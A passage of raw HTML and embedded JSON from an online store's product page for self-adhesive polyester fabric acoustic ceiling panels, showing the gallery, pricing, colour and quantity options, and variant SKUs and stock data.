src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689001976096" data-media-position="12" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 </h1> <a href="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" class="product__title"> <h2 class="h1"> Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8816842899744'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='46' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 46 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 69.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 69.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 120.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 41%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47057314775328">  <input type="hidden" name="product-id" value="8816842899744" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-1"
          name="Color"
          value="Pearl White"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=200"
                    alt="Pearl White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-1">
        </label>
        <span class="color-swatch__label">Pearl White</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-2"
          name="Color"
          value="Dark Gray"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=200"
                    alt="Dark Gray"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-2">
        </label>
        <span class="color-swatch__label">Dark Gray</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-3"
          name="Color"
          value="Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-3">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-4"
          name="Color"
          value="Light Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=200"
                    alt="Light Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-4">
        </label>
        <span class="color-swatch__label">Light Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-5"
          name="Color"
          value="Burgundy"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=200"
                    alt="Burgundy"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-5">
        </label>
        <span class="color-swatch__label">Burgundy</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  Pieces - 12
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="Pieces"
        value="12"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        12<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-1"
        name="Pieces"
        value="24"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-1">
        24<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47057314775328,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1424-12-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170855","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47057314971936,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1424-24-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-114,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170916","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077901992224,"title":"Pearl White \/ 12","option1":"Pearl White","option2":"12","option3":null,"sku":"KK1424-12-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 12","public_title":"Pearl White \/ 12","options":["Pearl White","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170862","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902156064,"title":"Pearl White \/ 24","option1":"Pearl White","option2":"24","option3":null,"sku":"KK1424-24-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 24","public_title":"Pearl White \/ 24","options":["Pearl White","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-91,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170923","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902024992,"title":"Dark Gray \/ 12","option1":"Dark Gray","option2":"12","option3":null,"sku":"KK1424-12-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 12","public_title":"Dark Gray \/ 12","options":["Dark Gray","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170879","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902188832,"title":"Dark Gray \/ 24","option1":"Dark Gray","option2":"24","option3":null,"sku":"KK1424-24-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 24","public_title":"Dark Gray \/ 24","options":["Dark Gray","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170930","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902057760,"title":"Red \/ 12","option1":"Red","option2":"12","option3":null,"sku":"KK1424-12-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 12","public_title":"Red \/ 12","options":["Red","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170886","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902221600,"title":"Red \/ 24","option1":"Red","option2":"24","option3":null,"sku":"KK1424-24-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 24","public_title":"Red \/ 24","options":["Red","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170947","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902090528,"title":"Light Blue \/ 12","option1":"Light Blue","option2":"12","option3":null,"sku":"KK1424-12-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 12","public_title":"Light Blue \/ 12","options":["Light Blue","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170893","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902254368,"title":"Light Blue \/ 24","option1":"Light Blue","option2":"24","option3":null,"sku":"KK1424-24-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 24","public_title":"Light Blue \/ 24","options":["Light Blue","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170954","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902123296,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1424-12-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170909","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902287136,"title":"Burgundy \/ 